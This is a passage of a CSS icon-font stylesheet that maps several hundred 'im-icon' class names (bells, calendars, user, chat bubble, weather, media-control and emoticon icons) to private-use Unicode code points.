.im-icon-bell-2:before {content: "\e10c";}
.im-icon-alarm-plus:before {content: "\e10d";}
.im-icon-alarm-minus:before {content: "\e10e";}
.im-icon-alarm-check:before {content: "\e10f";}
.im-icon-alarm-cancel:before {content: "\e110";}
.im-icon-stopwatch:before {content: "\e111";}
.im-icon-calendar:before {content: "\e112";}
.im-icon-calendar-2:before {content: "\e113";}
.im-icon-calendar-3:before {content: "\e114";}
.im-icon-calendar-4:before {content: "\e115";}
.im-icon-calendar-5:before {content: "\e116";}
.im-icon-print:before {content: "\e117";}
.im-icon-print-2:before {content: "\e118";}
.im-icon-print-3:before {content: "\e119";}
.im-icon-mouse:before {content: "\e11a";}
.im-icon-mouse-2:before {content: "\e11b";}
.im-icon-mouse-3:before {content: "\e11c";}
.im-icon-mouse-4:before {content: "\e11d";}
.im-icon-keyboard:before {content: "\e11e";}
.im-icon-keyboard-2:before {content: "\e11f";}
.im-icon-screen:before {content: "\e120";}
.im-icon-screen-2:before {content: "\e121";}
.im-icon-screen-3:before {content: "\e122";}
.im-icon-screen-4:before {content: "\e123";}
.im-icon-laptop:before {content: "\e124";}
.im-icon-mobile:before {content: "\e125";}
.im-icon-mobile-2:before {content: "\e126";}
.im-icon-tablet:before {content: "\e127";}
.im-icon-mobile-3:before {content: "\e128";}
.im-icon-tv:before {content: "\e129";}
.im-icon-cabinet:before {content: "\e12a";}
.im-icon-archive:before {content: "\e12b";}
.im-icon-drawer:before {content: "\e12c";}
.im-icon-drawer-2:before {content: "\e12d";}
.im-icon-drawer-3:before {content: "\e12e";}
.im-icon-box:before {content: "\e12f";}
.im-icon-box-add:before {content: "\e130";}
.im-icon-box-remove:before {content: "\e131";}
.im-icon-download:before {content: "\e132";}
.im-icon-upload:before {content: "\e133";}
.im-icon-disk:before {content: "\e134";}
.im-icon-cd:before {content: "\e135";}
.im-icon-storage:before {content: "\e136";}
.im-icon-storage-2:before {content: "\e137";}
.im-icon-database:before {content: "\e138";}
.im-icon-database-2:before {content: "\e139";}
.im-icon-database-3:before {content: "\e13a";}
.im-icon-undo:before {content: "\e13b";}
.im-icon-redo:before {content: "\e13c";}
.im-icon-rotate:before {content: "\e13d";}
.im-icon-rotate-2:before {content: "\e13e";}
.im-icon-flip:before {content: "\e13f";}
.im-icon-flip-2:before {content: "\e140";}
.im-icon-unite:before {content: "\e141";}
.im-icon-subtract:before {content: "\e142";}
.im-icon-interset:before {content: "\e143";}
.im-icon-exclude:before {content: "\e144";}
.im-icon-align-left:before {content: "\e145";}
.im-icon-align-center-horizontal:before {content: "\e146";}
.im-icon-align-right:before {content: "\e147";}
.im-icon-align-top:before {content: "\e148";}
.im-icon-align-center-vertical:before {content: "\e149";}
.im-icon-align-bottom:before {content: "\e14a";}
.im-icon-undo-2:before {content: "\e14b";}
.im-icon-redo-2:before {content: "\e14c";}
.im-icon-forward:before {content: "\e14d";}
.im-icon-reply:before {content: "\e14e";}
.im-icon-reply-2:before {content: "\e14f";}
.im-icon-bubble:before {content: "\e150";}
.im-icon-bubbles:before {content: "\e151";}
.im-icon-bubbles-2:before {content: "\e152";}
.im-icon-bubble-2:before {content: "\e153";}
.im-icon-bubbles-3:before {content: "\e154";}
.im-icon-bubbles-4:before {content: "\e155";}
.im-icon-bubble-notification:before {content: "\e156";}
.im-icon-bubbles-5:before {content: "\e157";}
.im-icon-bubbles-6:before {content: "\e158";}
.im-icon-bubble-3:before {content: "\e159";}
.im-icon-bubble-dots:before {content: "\e15a";}
.im-icon-bubble-4:before {content: "\e15b";}
.im-icon-bubble-5:before {content: "\e15c";}
.im-icon-bubble-dots-2:before {content: "\e15d";}
.im-icon-bubble-6:before {content: "\e15e";}
.im-icon-bubble-7:before {content: "\e15f";}
.im-icon-bubble-8:before {content: "\e160";}
.im-icon-bubbles-7:before {content: "\e161";}
.im-icon-bubble-9:before {content: "\e162";}
.im-icon-bubbles-8:before {content: "\e163";}
.im-icon-bubble-10:before {content: "\e164";}
.im-icon-bubble-dots-3:before {content: "\e165";}
.im-icon-bubble-11:before {content: "\e166";}
.im-icon-bubble-12:before {content: "\e167";}
.im-icon-bubble-dots-4:before {content: "\e168";}
.im-icon-bubble-13:before {content: "\e169";}
.im-icon-bubbles-9:before {content: "\e16a";}
.im-icon-bubbles-10:before {content: "\e16b";}
.im-icon-bubble-blocked:before {content: "\e16c";}
.im-icon-bubble-quote:before {content: "\e16d";}
.im-icon-bubble-user:before {content: "\e16e";}
.im-icon-bubble-check:before {content: "\e16f";}
.im-icon-bubble-video-chat:before {content: "\e170";}
.im-icon-bubble-link:before {content: "\e171";}
.im-icon-bubble-locked:before {content: "\e172";}
.im-icon-bubble-star:before {content: "\e173";}
.im-icon-bubble-heart:before {content: "\e174";}
.im-icon-bubble-paperclip:before {content: "\e175";}
.im-icon-bubble-cancel:before {content: "\e176";}
.im-icon-bubble-plus:before {content: "\e177";}
.im-icon-bubble-minus:before {content: "\e178";}
.im-icon-bubble-notification-2:before {content: "\e179";}
.im-icon-bubble-trash:before {content: "\e17a";}
.im-icon-bubble-left:before {content: "\e17b";}
.im-icon-bubble-right:before {content: "\e17c";}
.im-icon-bubble-up:before {content: "\e17d";}
.im-icon-bubble-down:before {content: "\e17e";}
.im-icon-bubble-first:before {content: "\e17f";}
.im-icon-bubble-last:before {content: "\e180";}
.im-icon-bubble-replu:before {content: "\e181";}
.im-icon-bubble-forward:before {content: "\e182";}
.im-icon-bubble-reply:before {content: "\e183";}
.im-icon-bubble-forward-2:before {content: "\e184";}
.im-icon-user:before {content: "\e185";}
.im-icon-users:before {content: "\e186";}
.im-icon-user-plus:before {content: "\e187";}
.im-icon-user-plus-2:before {content: "\e188";}
.im-icon-user-minus:before {content: "\e189";}
.im-icon-user-minus-2:before {content: "\e18a";}
.im-icon-user-cancel:before {content: "\e18b";}
.im-icon-user-block:before {content: "\e18c";}
.im-icon-users-2:before {content: "\e18d";}
.im-icon-user-2:before {content: "\e18e";}
.im-icon-users-3:before {content: "\e18f";}
.im-icon-user-plus-3:before {content: "\e190";}
.im-icon-user-minus-3:before {content: "\e191";}
.im-icon-user-cancel-2:before {content: "\e192";}
.im-icon-user-block-2:before {content: "\e193";}
.im-icon-user-3:before {content: "\e194";}
.im-icon-user-4:before {content: "\e195";}
.im-icon-user-5:before {content: "\e196";}
.im-icon-user-6:before {content: "\e197";}
.im-icon-users-4:before {content: "\e198";}
.im-icon-user-7:before {content: "\e199";}
.im-icon-user-8:before {content: "\e19a";}
.im-icon-users-5:before {content: "\e19b";}
.im-icon-vcard:before {content: "\e19c";}
.im-icon-tshirt:before {content: "\e19d";}
.im-icon-hanger:before {content: "\e19e";}
.im-icon-quotes-left:before {content: "\e19f";}
.im-icon-quotes-right:before {content: "\e1a0";}
.im-icon-quotes-right-2:before {content: "\e1a1";}
.im-icon-quotes-right-3:before {content: "\e1a2";}
.im-icon-busy:before {content: "\e1a3";}
.im-icon-busy-2:before {content: "\e1a4";}
.im-icon-busy-3:before {content: "\e1a5";}
.im-icon-busy-4:before {content: "\e1a6";}
.im-icon-spinner:before {content: "\e1a7";}
.im-icon-spinner-2:before {content: "\e1a8";}
.im-icon-spinner-3:before {content: "\e1a9";}
.im-icon-spinner-4:before {content: "\e1aa";}
.im-icon-spinner-5:before {content: "\e1ab";}
.im-icon-spinner-6:before {content: "\e1ac";}
.im-icon-spinner-7:before {content: "\e1ad";}
.im-icon-spinner-8:before {content: "\e1ae";}
.im-icon-spinner-9:before {content: "\e1af";}
.im-icon-spinner-10:before {content: "\e1b0";}
.im-icon-spinner-11:before {content: "\e1b1";}
.im-icon-spinner-12:before {content: "\e1b2";}
.im-icon-microscope:before {content: "\e1b3";}
.im-icon-binoculars:before {content: "\e1b4";}
.im-icon-binoculars-2:before {content: "\e1b5";}
.im-icon-search:before {content: "\e1b6";}
.im-icon-search-2:before {content: "\e1b7";}
.im-icon-zoom-in:before {content: "\e1b8";}
.im-icon-zoom-out:before {content: "\e1b9";}
.im-icon-search-3:before {content: "\e1ba";}
.im-icon-search-4:before {content: "\e1bb";}
.im-icon-zoom-in-2:before {content: "\e1bc";}
.im-icon-zoom-out-2:before {content: "\e1bd";}
.im-icon-search-5:before {content: "\e1be";}
.im-icon-expand:before {content: "\e1bf";}
.im-icon-contract:before {content: "\e1c0";}
.im-icon-scale-up:before {content: "\e1c1";}
.im-icon-scale-down:before {content: "\e1c2";}
.im-icon-expand-2:before {content: "\e1c3";}
.im-icon-contract-2:before {content: "\e1c4";}
.im-icon-scale-up-2:before {content: "\e1c5";}
.im-icon-scale-down-2:before {content: "\e1c6";}
.im-icon-fullscreen:before {content: "\e1c7";}
.im-icon-expand-3:before {content: "\e1c8";}
.im-icon-contract-3:before {content: "\e1c9";}
.im-icon-key:before {content: "\e1ca";}
.im-icon-key-2:before {content: "\e1cb";}
.im-icon-key-3:before {content: "\e1cc";}
.im-icon-key-4:before {content: "\e1cd";}
.im-icon-key-5:before {content: "\e1ce";}
.im-icon-keyhole:before {content: "\e1cf";}
.im-icon-lock:before {content: "\e1d0";}
.im-icon-lock-2:before {content: "\e1d1";}
.im-icon-lock-3:before {content: "\e1d2";}
.im-icon-lock-4:before {content: "\e1d3";}
.im-icon-unlocked:before {content: "\e1d4";}
.im-icon-lock-5:before {content: "\e1d5";}
.im-icon-unlocked-2:before {content: "\e1d6";}
.im-icon-wrench:before {content: "\e1d7";}
.im-icon-wrench-2:before {content: "\e1d8";}
.im-icon-wrench-3:before {content: "\e1d9";}
.im-icon-wrench-4:before {content: "\e1da";}
.im-icon-settings:before {content: "\e1db";}
.im-icon-equalizer:before {content: "\e1dc";}
.im-icon-equalizer-2:before {content: "\e1dd";}
.im-icon-equalizer-3:before {content: "\e1de";}
.im-icon-cog:before {content: "\e1df";}
.im-icon-cogs:before {content: "\e1e0";}
.im-icon-cog-2:before {content: "\e1e1";}
.im-icon-cog-3:before {content: "\e1e2";}
.im-icon-cog-4:before {content: "\e1e3";}
.im-icon-cog-5:before {content: "\e1e4";}
.im-icon-cog-6:before {content: "\e1e5";}
.im-icon-cog-7:before {content: "\e1e6";}
.im-icon-factory:before {content: "\e1e7";}
.im-icon-hammer:before {content: "\e1e8";}
.im-icon-tools:before {content: "\e1e9";}
.im-icon-screwdriver:before {content: "\e1ea";}
.im-icon-screwdriver-2:before {content: "\e1eb";}
.im-icon-wand:before {content: "\e1ec";}
.im-icon-wand-2:before {content: "\e1ed";}
.im-icon-health:before {content: "\e1ee";}
.im-icon-aid:before {content: "\e1ef";}
.im-icon-patch:before {content: "\e1f0";}
.im-icon-bug:before {content: "\e1f1";}
.im-icon-bug-2:before {content: "\e1f2";}
.im-icon-inject:before {content: "\e1f3";}
.im-icon-inject-2:before {content: "\e1f4";}
.im-icon-construction:before {content: "\e1f5";}
.im-icon-cone:before {content: "\e1f6";}
.im-icon-pie:before {content: "\e1f7";}
.im-icon-pie-2:before {content: "\e1f8";}
.im-icon-pie-3:before {content: "\e1f9";}
.im-icon-pie-4:before {content: "\e1fa";}
.im-icon-pie-5:before {content: "\e1fb";}
.im-icon-pie-6:before {content: "\e1fc";}
.im-icon-pie-7:before {content: "\e1fd";}
.im-icon-stats:before {content: "\e1fe";}
.im-icon-stats-2:before {content: "\e1ff";}
.im-icon-stats-3:before {content: "\e200";}
.im-icon-bars:before {content: "\e201";}
.im-icon-bars-2:before {content: "\e202";}
.im-icon-bars-3:before {content: "\e203";}
.im-icon-bars-4:before {content: "\e204";}
.im-icon-bars-5:before {content: "\e205";}
.im-icon-bars-6:before {content: "\e206";}
.im-icon-stats-up:before {content: "\e207";}
.im-icon-stats-down:before {content: "\e208";}
.im-icon-stairs-down:before {content: "\e209";}
.im-icon-stairs-down-2:before {content: "\e20a";}
.im-icon-chart:before {content: "\e20b";}
.im-icon-stairs:before {content: "\e20c";}
.im-icon-stairs-2:before {content: "\e20d";}
.im-icon-ladder:before {content: "\e20e";}
.im-icon-cake:before {content: "\e20f";}
.im-icon-gift:before {content: "\e210";}
.im-icon-gift-2:before {content: "\e211";}
.im-icon-balloon:before {content: "\e212";}
.im-icon-rating:before {content: "\e213";}
.im-icon-rating-2:before {content: "\e214";}
.im-icon-rating-3:before {content: "\e215";}
.im-icon-podium:before {content: "\e216";}
.im-icon-medal:before {content: "\e217";}
.im-icon-medal-2:before {content: "\e218";}
.im-icon-medal-3:before {content: "\e219";}
.im-icon-medal-4:before {content: "\e21a";}
.im-icon-medal-5:before {content: "\e21b";}
.im-icon-crown:before {content: "\e21c";}
.im-icon-trophy:before {content: "\e21d";}
.im-icon-trophy-2:before {content: "\e21e";}
.im-icon-trophy-star:before {content: "\e21f";}
.im-icon-diamond:before {content: "\e220";}
.im-icon-diamond-2:before {content: "\e221";}
.im-icon-glass:before {content: "\e222";}
.im-icon-glass-2:before {content: "\e223";}
.im-icon-bottle:before {content: "\e224";}
.im-icon-bottle-2:before {content: "\e225";}
.im-icon-mug:before {content: "\e226";}
.im-icon-food:before {content: "\e227";}
.im-icon-food-2:before {content: "\e228";}
.im-icon-hamburger:before {content: "\e229";}
.im-icon-cup:before {content: "\e22a";}
.im-icon-cup-2:before {content: "\e22b";}
.im-icon-leaf:before {content: "\e22c";}
.im-icon-leaf-2:before {content: "\e22d";}
.im-icon-apple-fruit:before {content: "\e22e";}
.im-icon-tree:before {content: "\e22f";}
.im-icon-tree-2:before {content: "\e230";}
.im-icon-paw:before {content: "\e231";}
.im-icon-steps:before {content: "\e232";}
.im-icon-flower:before {content: "\e233";}
.im-icon-rocket:before {content: "\e234";}
.im-icon-meter:before {content: "\e235";}
.im-icon-meter2:before {content: "\e236";}
.im-icon-meter-slow:before {content: "\e237";}
.im-icon-meter-medium:before {content: "\e238";}
.im-icon-meter-fast:before {content: "\e239";}
.im-icon-dashboard:before {content: "\e23a";}
.im-icon-hammer-2:before {content: "\e23b";}
.im-icon-balance:before {content: "\e23c";}
.im-icon-bomb:before {content: "\e23d";}
.im-icon-fire:before {content: "\e23e";}
.im-icon-fire-2:before {content: "\e23f";}
.im-icon-lab:before {content: "\e240";}
.im-icon-atom:before {content: "\e241";}
.im-icon-atom-2:before {content: "\e242";}
.im-icon-magnet:before {content: "\e243";}
.im-icon-magnet-2:before {content: "\e244";}
.im-icon-magnet-3:before {content: "\e245";}
.im-icon-magnet-4:before {content: "\e246";}
.im-icon-dumbbell:before {content: "\e247";}
.im-icon-skull:before {content: "\e248";}
.im-icon-skull-2:before {content: "\e249";}
.im-icon-skull-3:before {content: "\e24a";}
.im-icon-lamp:before {content: "\e24b";}
.im-icon-lamp-2:before {content: "\e24c";}
.im-icon-lamp-3:before {content: "\e24d";}
.im-icon-lamp-4:before {content: "\e24e";}
.im-icon-remove:before {content: "\e24f";}
.im-icon-remove-2:before {content: "\e250";}
.im-icon-remove-3:before {content: "\e251";}
.im-icon-remove-4:before {content: "\e252";}
.im-icon-remove-5:before {content: "\e253";}
.im-icon-remove-6:before {content: "\e254";}
.im-icon-remove-7:before {content: "\e255";}
.im-icon-remove-8:before {content: "\e256";}
.im-icon-briefcase:before {content: "\e257";}
.im-icon-briefcase-2:before {content: "\e258";}
.im-icon-briefcase-3:before {content: "\e259";}
.im-icon-airplane:before {content: "\e25a";}
.im-icon-airplane-2:before {content: "\e25b";}
.im-icon-paper-plane:before {content: "\e25c";}
.im-icon-car:before {content: "\e25d";}
.im-icon-gas-pump:before {content: "\e25e";}
.im-icon-bus:before {content: "\e25f";}
.im-icon-truck:before {content: "\e260";}
.im-icon-bike:before {content: "\e261";}
.im-icon-road:before {content: "\e262";}
.im-icon-train:before {content: "\e263";}
.im-icon-ship:before {content: "\e264";}
.im-icon-boat:before {content: "\e265";}
.im-icon-cube:before {content: "\e266";}
.im-icon-cube-2:before {content: "\e267";}
.im-icon-cube-3:before {content: "\e268";}
.im-icon-cube4:before {content: "\e269";}
.im-icon-pyramid:before {content: "\e26a";}
.im-icon-pyramid-2:before {content: "\e26b";}
.im-icon-cylinder:before {content: "\e26c";}
.im-icon-package:before {content: "\e26d";}
.im-icon-puzzle:before {content: "\e26e";}
.im-icon-puzzle-2:before {content: "\e26f";}
.im-icon-puzzle-3:before {content: "\e270";}
.im-icon-puzzle-4:before {content: "\e271";}
.im-icon-glasses:before {content: "\e272";}
.im-icon-glasses-2:before {content: "\e273";}
.im-icon-glasses-3:before {content: "\e274";}
.im-icon-sun-glasses:before {content: "\e275";}
.im-icon-accessibility:before {content: "\e276";}
.im-icon-accessibility-2:before {content: "\e277";}
.im-icon-brain:before {content: "\e278";}
.im-icon-target:before {content: "\e279";}
.im-icon-target-2:before {content: "\e27a";}
.im-icon-target-3:before {content: "\e27b";}
.im-icon-gun:before {content: "\e27c";}
.im-icon-gun-ban:before {content: "\e27d";}
.im-icon-shield:before {content: "\e27e";}
.im-icon-shield-2:before {content: "\e27f";}
.im-icon-shield-3:before {content: "\e280";}
.im-icon-shield-4:before {content: "\e281";}
.im-icon-soccer:before {content: "\e282";}
.im-icon-football:before {content: "\e283";}
.im-icon-baseball:before {content: "\e284";}
.im-icon-basketball:before {content: "\e285";}
.im-icon-golf:before {content: "\e286";}
.im-icon-hockey:before {content: "\e287";}
.im-icon-racing:before {content: "\e288";}
.im-icon-eight-ball:before {content: "\e289";}
.im-icon-bowling-ball:before {content: "\e28a";}
.im-icon-bowling:before {content: "\e28b";}
.im-icon-bowling-2:before {content: "\e28c";}
.im-icon-lightning:before {content: "\e28d";}
.im-icon-power:before {content: "\e28e";}
.im-icon-power-2:before {content: "\e28f";}
.im-icon-switch:before {content: "\e290";}
.im-icon-power-cord:before {content: "\e291";}
.im-icon-cord:before {content: "\e292";}
.im-icon-socket:before {content: "\e293";}
.im-icon-clipboard:before {content: "\e294";}
.im-icon-clipboard-2:before {content: "\e295";}
.im-icon-signup:before {content: "\e296";}
.im-icon-clipboard-3:before {content: "\e297";}
.im-icon-clipboard-4:before {content: "\e298";}
.im-icon-list:before {content: "\e299";}
.im-icon-list-2:before {content: "\e29a";}
.im-icon-list-3:before {content: "\e29b";}
.im-icon-numbered-list:before {content: "\e29c";}
.im-icon-list-4:before {content: "\e29d";}
.im-icon-list-5:before {content: "\e29e";}
.im-icon-playlist:before {content: "\e29f";}
.im-icon-grid:before {content: "\e2a0";}
.im-icon-grid-2:before {content: "\e2a1";}
.im-icon-grid-3:before {content: "\e2a2";}
.im-icon-grid-4:before {content: "\e2a3";}
.im-icon-grid-5:before {content: "\e2a4";}
.im-icon-grid-6:before {content: "\e2a5";}
.im-icon-tree-3:before {content: "\e2a6";}
.im-icon-tree-4:before {content: "\e2a7";}
.im-icon-tree-5:before {content: "\e2a8";}
.im-icon-menu:before {content: "\e2a9";}
.im-icon-menu-2:before {content: "\e2aa";}
.im-icon-circle-small:before {content: "\e2ab";}
.im-icon-menu-3:before {content: "\e2ac";}
.im-icon-menu-4:before {content: "\e2ad";}
.im-icon-menu-5:before {content: "\e2ae";}
.im-icon-menu-6:before {content: "\e2af";}
.im-icon-menu-7:before {content: "\e2b0";}
.im-icon-menu-8:before {content: "\e2b1";}
.im-icon-menu-9:before {content: "\e2b2";}
.im-icon-cloud:before {content: "\e2b3";}
.im-icon-cloud-2:before {content: "\e2b4";}
.im-icon-cloud-3:before {content: "\e2b5";}
.im-icon-cloud-download:before {content: "\e2b6";}
.im-icon-cloud-upload:before {content: "\e2b7";}
.im-icon-download-2:before {content: "\e2b8";}
.im-icon-upload-2:before {content: "\e2b9";}
.im-icon-download-3:before {content: "\e2ba";}
.im-icon-upload-3:before {content: "\e2bb";}
.im-icon-download-4:before {content: "\e2bc";}
.im-icon-upload-4:before {content: "\e2bd";}
.im-icon-download-5:before {content: "\e2be";}
.im-icon-upload-5:before {content: "\e2bf";}
.im-icon-download-6:before {content: "\e2c0";}
.im-icon-upload-6:before {content: "\e2c1";}
.im-icon-download-7:before {content: "\e2c2";}
.im-icon-upload-7:before {content: "\e2c3";}
.im-icon-globe:before {content: "\e2c4";}
.im-icon-globe-2:before {content: "\e2c5";}
.im-icon-globe-3:before {content: "\e2c6";}
.im-icon-earth:before {content: "\e2c7";}
.im-icon-network:before {content: "\e2c8";}
.im-icon-link:before {content: "\e2c9";}
.im-icon-link-2:before {content: "\e2ca";}
.im-icon-link-3:before {content: "\e2cb";}
.im-icon-link2:before {content: "\e2cc";}
.im-icon-link-4:before {content: "\e2cd";}
.im-icon-link-5:before {content: "\e2ce";}
.im-icon-link-6:before {content: "\e2cf";}
.im-icon-anchor:before {content: "\e2d0";}
.im-icon-flag:before {content: "\e2d1";}
.im-icon-flag-2:before {content: "\e2d2";}
.im-icon-flag-3:before {content: "\e2d3";}
.im-icon-flag-4:before {content: "\e2d4";}
.im-icon-flag-5:before {content: "\e2d5";}
.im-icon-flag-6:before {content: "\e2d6";}
.im-icon-attachment:before {content: "\e2d7";}
.im-icon-attachment-2:before {content: "\e2d8";}
.im-icon-eye:before {content: "\e2d9";}
.im-icon-eye-blocked:before {content: "\e2da";}
.im-icon-eye-2:before {content: "\e2db";}
.im-icon-eye-3:before {content: "\e2dc";}
.im-icon-eye-blocked-2:before {content: "\e2dd";}
.im-icon-eye-4:before {content: "\e2de";}
.im-icon-eye-5:before {content: "\e2df";}
.im-icon-eye-6:before {content: "\e2e0";}
.im-icon-eye-7:before {content: "\e2e1";}
.im-icon-eye-8:before {content: "\e2e2";}
.im-icon-bookmark:before {content: "\e2e3";}
.im-icon-bookmark-2:before {content: "\e2e4";}
.im-icon-bookmarks:before {content: "\e2e5";}
.im-icon-bookmark-3:before {content: "\e2e6";}
.im-icon-spotlight:before {content: "\e2e7";}
.im-icon-starburst:before {content: "\e2e8";}
.im-icon-snowflake:before {content: "\e2e9";}
.im-icon-temperature:before {content: "\e2ea";}
.im-icon-temperature-2:before {content: "\e2eb";}
.im-icon-weather-lightning:before {content: "\e2ec";}
.im-icon-weather-rain:before {content: "\e2ed";}
.im-icon-weather-snow:before {content: "\e2ee";}
.im-icon-windy:before {content: "\e2ef";}
.im-icon-fan:before {content: "\e2f0";}
.im-icon-umbrella:before {content: "\e2f1";}
.im-icon-sun:before {content: "\e2f2";}
.im-icon-sun-2:before {content: "\e2f3";}
.im-icon-brightness-high:before {content: "\e2f4";}
.im-icon-brightness-medium:before {content: "\e2f5";}
.im-icon-brightness-low:before {content: "\e2f6";}
.im-icon-brightness-contrast:before {content: "\e2f7";}
.im-icon-contrast:before {content: "\e2f8";}
.im-icon-moon:before {content: "\e2f9";}
.im-icon-bed:before {content: "\e2fa";}
.im-icon-bed-2:before {content: "\e2fb";}
.im-icon-star:before {content: "\e2fc";}
.im-icon-star-2:before {content: "\e2fd";}
.im-icon-star-3:before {content: "\e2fe";}
.im-icon-star-4:before {content: "\e2ff";}
.im-icon-star-5:before {content: "\e300";}
.im-icon-star-6:before {content: "\e301";}
.im-icon-heart:before {content: "\e302";}
.im-icon-heart-2:before {content: "\e303";}
.im-icon-heart-3:before {content: "\e304";}
.im-icon-heart-4:before {content: "\e305";}
.im-icon-heart-broken:before {content: "\e306";}
.im-icon-heart-5:before {content: "\e307";}
.im-icon-heart-6:before {content: "\e308";}
.im-icon-heart-broken-2:before {content: "\e309";}
.im-icon-heart-7:before {content: "\e30a";}
.im-icon-heart-8:before {content: "\e30b";}
.im-icon-heart-broken-3:before {content: "\e30c";}
.im-icon-lips:before {content: "\e30d";}
.im-icon-lips-2:before {content: "\e30e";}
.im-icon-thumbs-up:before {content: "\e30f";}
.im-icon-thumbs-up-2:before {content: "\e310";}
.im-icon-thumbs-down:before {content: "\e311";}
.im-icon-thumbs-down-2:before {content: "\e312";}
.im-icon-thumbs-up-3:before {content: "\e313";}
.im-icon-thumbs-up-4:before {content: "\e314";}
.im-icon-thumbs-up-5:before {content: "\e315";}
.im-icon-thumbs-up-6:before {content: "\e316";}
.im-icon-people:before {content: "\e317";}
.im-icon-man:before {content: "\e318";}
.im-icon-male:before {content: "\e319";}
.im-icon-woman:before {content: "\e31a";}
.im-icon-female:before {content: "\e31b";}
.im-icon-peace:before {content: "\e31c";}
.im-icon-yin-yang:before {content: "\e31d";}
.im-icon-happy:before {content: "\e31e";}
.im-icon-happy-2:before {content: "\e31f";}
.im-icon-smiley:before {content: "\e320";}
.im-icon-smiley-2:before {content: "\e321";}
.im-icon-tongue:before {content: "\e322";}
.im-icon-tongue-2:before {content: "\e323";}
.im-icon-sad:before {content: "\e324";}
.im-icon-sad-2:before {content: "\e325";}
.im-icon-wink:before {content: "\e326";}
.im-icon-wink-2:before {content: "\e327";}
.im-icon-grin:before {content: "\e328";}
.im-icon-grin-2:before {content: "\e329";}
.im-icon-cool:before {content: "\e32a";}
.im-icon-cool-2:before {content: "\e32b";}
.im-icon-angry:before {content: "\e32c";}
.im-icon-angry-2:before {content: "\e32d";}
.im-icon-evil:before {content: "\e32e";}
.im-icon-evil-2:before {content: "\e32f";}
.im-icon-shocked:before {content: "\e330";}
.im-icon-shocked-2:before {content: "\e331";}
.im-icon-confused:before {content: "\e332";}
.im-icon-confused-2:before {content: "\e333";}
.im-icon-neutral:before {content: "\e334";}
.im-icon-neutral-2:before {content: "\e335";}
.im-icon-wondering:before {content: "\e336";}
.im-icon-wondering-2:before {content: "\e337";}
.im-icon-cursor:before {content: "\e338";}
.im-icon-cursor-2:before {content: "\e339";}
.im-icon-point-up:before {content: "\e33a";}
.im-icon-point-right:before {content: "\e33b";}
.im-icon-point-down:before {content: "\e33c";}
.im-icon-point-left:before {content: "\e33d";}
.im-icon-pointer:before {content: "\e33e";}
.im-icon-hand:before {content: "\e33f";}
.im-icon-stack-empty:before {content: "\e340";}
.im-icon-stack-plus:before {content: "\e341";}
.im-icon-stack-minus:before {content: "\e342";}
.im-icon-stack-star:before {content: "\e343";}
.im-icon-stack-picture:before {content: "\e344";}
.im-icon-stack-down:before {content: "\e345";}
.im-icon-stack-up:before {content: "\e346";}
.im-icon-stack-cancel:before {content: "\e347";}
.im-icon-stack-checkmark:before {content: "\e348";}
.im-icon-stack-list:before {content: "\e349";}
.im-icon-stack-clubs:before {content: "\e34a";}
.im-icon-stack-spades:before {content: "\e34b";}
.im-icon-stack-hearts:before {content: "\e34c";}
.im-icon-stack-diamonds:before {content: "\e34d";}
.im-icon-stack-user:before {content: "\e34e";}
.im-icon-stack-4:before {content: "\e34f";}
.im-icon-stack-music:before {content: "\e350";}
.im-icon-stack-play:before {content: "\e351";}
.im-icon-move:before {content: "\e352";}
.im-icon-resize:before {content: "\e353";}
.im-icon-resize-2:before {content: "\e354";}
.im-icon-warning:before {content: "\e355";}
.im-icon-warning-2:before {content: "\e356";}
.im-icon-notification:before {content: "\e357";}
.im-icon-notification-2:before {content: "\e358";}
.im-icon-question:before {content: "\e359";}
.im-icon-question-2:before {content: "\e35a";}
.im-icon-question-3:before {content: "\e35b";}
.im-icon-question-4:before {content: "\e35c";}
.im-icon-question-5:before {content: "\e35d";}
.im-icon-plus-circle:before {content: "\e35e";}
.im-icon-plus-circle-2:before {content: "\e35f";}
.im-icon-minus-circle:before {content: "\e360";}
.im-icon-minus-circle-2:before {content: "\e361";}
.im-icon-info:before {content: "\e362";}
.im-icon-info-2:before {content: "\e363";}
.im-icon-blocked:before {content: "\e364";}
.im-icon-cancel-circle:before {content: "\e365";}
.im-icon-cancel-circle-2:before {content: "\e366";}
.im-icon-checkmark-circle:before {content: "\e367";}
.im-icon-checkmark-circle-2:before {content: "\e368";}
.im-icon-cancel:before {content: "\e369";}
.im-icon-spam:before {content: "\e36a";}
.im-icon-close:before {content: "\e36b";}
.im-icon-close-2:before {content: "\e36c";}
.im-icon-close-3:before {content: "\e36d";}
.im-icon-close-4:before {content: "\e36e";}
.im-icon-close-5:before {content: "\e36f";}
.im-icon-checkmark:before {content: "\e370";}
.im-icon-checkmark-2:before {content: "\e371";}
.im-icon-checkmark-3:before {content: "\e372";}
.im-icon-checkmark-4:before {content: "\e373";}
.im-icon-spell-check:before {content: "\e374";}
.im-icon-minus:before {content: "\e375";}
.im-icon-plus:before {content: "\e376";}
.im-icon-minus-2:before {content: "\e377";}
.im-icon-plus-2:before {content: "\e378";}
.im-icon-enter:before {content: "\e379";}
.im-icon-exit:before {content: "\e37a";}
.im-icon-enter-2:before {content: "\e37b";}
.im-icon-exit-2:before {content: "\e37c";}
.im-icon-enter-3:before {content: "\e37d";}
.im-icon-exit-3:before {content: "\e37e";}
.im-icon-exit-4:before {content: "\e37f";}
.im-icon-play-3:before {content: "\e380";}
.im-icon-pause:before {content: "\e381";}
.im-icon-stop:before {content: "\e382";}
.im-icon-backward:before {content: "\e383";}
.im-icon-forward-2:before {content: "\e384";}
.im-icon-play-4:before {content: "\e385";}
.im-icon-pause-2:before {content: "\e386";}
.im-icon-stop-2:before {content: "\e387";}
.im-icon-backward-2:before {content: "\e388";}
.im-icon-forward-3:before {content: "\e389";}
.im-icon-first:before {content: "\e38a";}
.im-icon-last:before {content: "\e38b";}
.im-icon-previous:before {content: "\e38c";}
.im-icon-next:before {content: "\e38d";}
.im-icon-eject:before {content: "\e38e";}
.im-icon-volume-high:before {content: "\e38f";}
.im-icon-volume-medium:before {content: "\e390";}
.im-icon-volume-low:before {content: "\e391";}
.im-icon-volume-mute:before {content: "\e392";}
.im-icon-volume-mute-2:before {content: "\e393";}
.im-icon-volume-increase:before {content: "\e394";}
.im-icon-volume-decrease:before {content: "\e395";}
.im-icon-volume-high-2:before {content: "\e396";}
.im-icon-volume-medium-2:before {content: "\e397";}
.im-icon-volume-low-2:before {content: "\e398";}
.im-icon-volume-mute-3:before {content: "\e399";}
.im-icon-volume-mute-4:before {content: "\e39a";}
.im-icon-volume-increase-2:before {content: "\e39b";}
.im-icon-volume-decrease-2:before {content: "\e39c";}
.im-icon-volume5:before {content: "\e39d";}
